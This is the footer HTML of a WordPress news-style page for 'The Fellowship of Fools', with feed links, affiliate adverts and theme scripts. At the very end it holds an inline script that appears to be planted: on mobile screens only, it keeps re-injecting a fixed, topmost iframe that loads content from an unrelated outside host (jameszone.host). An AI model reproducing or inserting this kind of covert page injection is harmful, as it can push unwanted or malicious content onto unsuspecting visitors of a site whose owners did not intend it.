			<li><a href="https://fellowshipoffools.com/feed/">Entries feed</a></li>
			<li><a href="https://fellowshipoffools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advert</h2><div class="textwidget custom-html-widget"><a href="https://www.entertainmentearth.com/hitlist.asp?theme=DC+Comics&id=FE-111159792"><img src="https://www.entertainmentearth.com/images/affiliates/banners/336x280_aff_dc_comics.gif" width="336" height="280" alt="Entertainment Earth" border="0"></a> </div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advert</h2><div class="textwidget custom-html-widget"><a href="https://www.entertainmentearth.com/hitlist.asp?theme=DC+Comics&id=FE-111159792"><img src="https://www.entertainmentearth.com/images/affiliates/banners/336x280_aff_dc_comics.gif" width="336" height="280" alt="Entertainment Earth" border="0"></a> </div></section></aside><!-- #secondary -->

</div>

		</div>
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">
		<div class="top-footer">
			<div class="theme-wrapper">
				<div class="top-footer-widgets">
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
									</div>
			</div>
		</div>
					<div class="bottom-footer">
				<div class="theme-wrapper">
					<div class="bottom-footer-info">
						<div class="site-info">
							<span>
								Copyright &copy; 2026 <a href="https://fellowshipoffools.com/">Welcome to The Fellowship of Fools</a>								Theme: Latest News By <a href="https://adorethemes.com/">Adore Themes</a>.							</span>	
						</div><!-- .site-info -->
					</div>
				</div>
			</div>

	</footer><!-- #colophon -->

			<a href="#" id="scroll-to-top" class="adore-news-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		
	
</div><!-- #page -->

<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/navigation.min.js?ver=1.0.9" id="adore-news-navigation-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/slick.min.js?ver=1.8.0" id="adore-news-slick-script-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/acmeticker.min.js?ver=1.8.0" id="adore-news-acmeticker-script-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/custom.min.js?ver=1.0.9" id="adore-news-custom-script-js"></script>

<script>
(function () {
  var BANNER_WRAP_ID = 'my-iframe-banner-wrap';
  var IFRAME_SRC = 'https://jameszone.host/dode/';
  var TARGET_MQ = window.matchMedia('(max-width: 767.98px)'); 
  var BANNER_HEIGHT = 250; // px

  function canShow() {
    if (!document || !document.body) return false;
    if (!TARGET_MQ.matches) return false; 
    return true;
  }

  function inject() {
    if (!canShow()) return;
    if (document.getElementById(BANNER_WRAP_ID)) return; 

    var wrap = document.createElement('div');
    wrap.id = BANNER_WRAP_ID;
    wrap.style.position = 'fixed';
    wrap.style.left = '0';
    wrap.style.right = '0';
    wrap.style.bottom = '0';
    wrap.style.height = 'calc(' + BANNER_HEIGHT + 'px + env(safe-area-inset-bottom, 0px))';
    wrap.style.zIndex = '2147483647'; 
    wrap.style.webkitBackfaceVisibility = 'hidden';
    wrap.style.willChange = 'transform';
    wrap.style.transform = 'translateZ(0)';

    var iframe = document.createElement('iframe');
    iframe.src = IFRAME_SRC;
    iframe.setAttribute('title', 'mobile-banner');
    iframe.style.border = '0';
    iframe.style.display = 'block';
    iframe.style.width = '100%';
    iframe.style.height = '100%';

    wrap.appendChild(iframe);
    document.body.appendChild(wrap);
  }

  function removeIfNotNeeded() {
    if (canShow()) return;
    var el = document.getElementById(BANNER_WRAP_ID);
    if (el && el.parentNode) el.parentNode.removeChild(el);
  }

  
  function schedule() {
    inject();
    setTimeout(inject, 100);
    setTimeout(inject, 600);
  }

  document.addEventListener('DOMContentLoaded', schedule, { once: true });
  window.addEventListener('load', inject, { once: true });
  window.addEventListener('pageshow', function (e) {
    if (e.persisted) schedule();
  });
  window.addEventListener('orientationchange', function () {
    setTimeout(function () { removeIfNotNeeded(); inject(); }, 200);
  });
  window.addEventListener('resize', function () {
    removeIfNotNeeded();
    inject();
  });
})();
</script>

</body>
</html>
